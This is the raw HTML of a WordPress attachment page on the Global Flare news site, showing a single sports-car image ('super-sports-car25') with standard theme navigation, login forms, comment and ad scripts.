	<li id="menu-item-9760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9760"><a href="https://globalflare.com/category/technology/">Technology</a></li>
	<li id="menu-item-9758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9758"><a href="https://globalflare.com/category/videos/">Videos</a></li>
	<li id="menu-item-9757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9757"><a href="https://globalflare.com/category/fun-stuff/">Fun Stuff</a></li>
	<li id="menu-item-9759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9759"><a href="https://globalflare.com/category/things-you-should-buy/">Things You Should Buy</a></li>
</ul>
</li>
<li id="menu-item-9755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-9755"><a href="https://globalflare.com">Local News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9763"><a href="https://globalflare.com/category/local/augusta/">Augusta</a></li>
	<li id="menu-item-9765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9765"><a href="https://globalflare.com/category/local/charleston/">Charleston</a></li>
	<li id="menu-item-9761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9761"><a href="https://globalflare.com/category/local/charlotte/">Charlotte</a></li>
	<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://globalflare.com/category/local/milwaukee/">Milwaukee</a></li>
	<li id="menu-item-9762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9762"><a href="https://globalflare.com/category/local/nashville/">Nashville</a></li>
	<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9767"><a href="https://globalflare.com/category/local/new-orleans-local/">New Orleans</a></li>
	<li id="menu-item-10535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10535"><a href="https://globalflare.com/category/local/tampa-bay/">Tampa Bay</a></li>
</ul>
</li>
<li id="menu-item-9753" class="bp-menu bp-profile-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9753"><a href="http://www.globalflare.com/members/kx5585yahoo-com/profile/">Profile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9749" class="bp-menu bp-activity-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9749"><a href="http://www.globalflare.com/members/kx5585yahoo-com/activity/">Activity</a></li>
	<li id="menu-item-9750" class="bp-menu bp-friends-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9750"><a href="http://www.globalflare.com/members/kx5585yahoo-com/friends/">Friends</a></li>
	<li id="menu-item-9751" class="bp-menu bp-groups-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9751"><a href="http://www.globalflare.com/members/kx5585yahoo-com/groups/">Groups</a></li>
	<li id="menu-item-9752" class="bp-menu bp-messages-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9752"><a href="http://www.globalflare.com/members/kx5585yahoo-com/messages/">Messages</a></li>
	<li id="menu-item-9754" class="bp-menu bp-logout-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9754"><a href="http://www.globalflare.com/wp-login.php?action=logout&#038;_wpnonce=f9051b304d&#038;redirect_to=http%3A%2F%2Fwww.globalflare.com%2Fwp-admin%2Fnav-menus.php%3Floggedout%3Dtrue">Log Out</a></li>
</ul>
</li>
<li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://globalflare.com/contact/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://globalflare.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 28, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://globalflare.com/">
                <img src="https://globalflare.com/wp-content/uploads/2021/01/Global-Flare-News-Retina-Logo-new-300x99.png" alt="" width="300" height="99" />
                <span class="td-visual-hidden">Global Flare</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://globalflare.com/">
            <img src="https://globalflare.com/wp-content/uploads/2021/01/Global-Flare-News-Retina-Logo-new-300x99.png" alt="" width="300" height="99" />
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-767"><a href="https://GlobalFlare.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9756"><a href="https://globalflare.com/category/legit-news/">Global News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9760"><a href="https://globalflare.com/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9758"><a href="https://globalflare.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9757"><a href="https://globalflare.com/category/fun-stuff/">Fun Stuff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9759"><a href="https://globalflare.com/category/things-you-should-buy/">Things You Should Buy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-9755"><a href="https://globalflare.com">Local News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9763"><a href="https://globalflare.com/category/local/augusta/">Augusta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9765"><a href="https://globalflare.com/category/local/charleston/">Charleston</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9761"><a href="https://globalflare.com/category/local/charlotte/">Charlotte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9766"><a href="https://globalflare.com/category/local/milwaukee/">Milwaukee</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9762"><a href="https://globalflare.com/category/local/nashville/">Nashville</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9767"><a href="https://globalflare.com/category/local/new-orleans-local/">New Orleans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10535"><a href="https://globalflare.com/category/local/tampa-bay/">Tampa Bay</a></li>
</ul>
</li>
<li class="bp-menu bp-profile-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9753"><a href="http://www.globalflare.com/members/kx5585yahoo-com/profile/">Profile</a>
<ul class="sub-menu">
	<li class="bp-menu bp-activity-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9749"><a href="http://www.globalflare.com/members/kx5585yahoo-com/activity/">Activity</a></li>
	<li class="bp-menu bp-friends-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9750"><a href="http://www.globalflare.com/members/kx5585yahoo-com/friends/">Friends</a></li>
	<li class="bp-menu bp-groups-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9751"><a href="http://www.globalflare.com/members/kx5585yahoo-com/groups/">Groups</a></li>
	<li class="bp-menu bp-messages-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9752"><a href="http://www.globalflare.com/members/kx5585yahoo-com/messages/">Messages</a></li>
	<li class="bp-menu bp-logout-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9754"><a href="http://www.globalflare.com/wp-login.php?action=logout&#038;_wpnonce=f9051b304d&#038;redirect_to=http%3A%2F%2Fwww.globalflare.com%2Fwp-admin%2Fnav-menus.php%3Floggedout%3Dtrue">Log Out</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10354"><a href="https://globalflare.com/contact/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://globalflare.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>super-sports-car25</span>
                                </h1>            <a href="https://globalflare.com/wp-content/uploads/2014/04/super-sports-car25.jpg" title="super-sports-car25" rel="attachment"><img class="td-attachment-page-image" src="https://globalflare.com/wp-content/uploads/2014/04/super-sports-car25.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <div class='mailmunch-forms-before-post' style='display: none !important;'></div><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div><div class='mailmunch-forms-after-post' style='display: none !important;'></div><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comments</h3><p><fb:comments-count href=https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car25/></fb:comments-count> comments</p><div class="fb-comments" data-href="https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car25/" data-numposts="5" data-width="450" data-colorscheme="light"></div>            </div>
                                        <div class="td-attachment-prev"><a href='https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car24/'><img width="150" height="150" src="https://globalflare.com/wp-content/uploads/2014/04/super-sports-car24-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="super-sports-car24" decoding="async" loading="lazy" srcset="https://globalflare.com/wp-content/uploads/2014/04/super-sports-car24-150x150.jpg 150w, https://globalflare.com/wp-content/uploads/2014/04/super-sports-car24-70x70.jpg 70w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car26/'><img width="150" height="150" src="https://globalflare.com/wp-content/uploads/2014/04/super-sports-car26-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="super-sports-car26" decoding="async" loading="lazy" srcset="https://globalflare.com/wp-content/uploads/2014/04/super-sports-car26-150x150.jpg 150w, https://globalflare.com/wp-content/uploads/2014/04/super-sports-car26-70x70.jpg 70w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="text-19" class="td_block_template_1 widget text-19 widget_text">			<div class="textwidget"><script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>
<script type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
      "slot_uuid":"af2300d5-ac97-4984-8a2a-48b320b8c7f9"
    });
  //]]>
</script>
</div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-9505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-9505"><a href="#">Disclaimer</a></li>
<li id="menu-item-9506" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9506"><a href="#">Privacy</a></li>
<li id="menu-item-9507" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9507"><a href="#">Advertisement</a></li>
<li id="menu-item-9508" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9508"><a href="#">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Global Flare                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697998ea1af18
    -->

    		<script>
			function copy_to_clipBoard(btn) {
				var copyText = btn.previousSibling;
				copyText.select();
				document.execCommand("copy");
			}
		</script>
		<script type="text/javascript" src="https://globalflare.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/globalflare.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=371802929533520&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>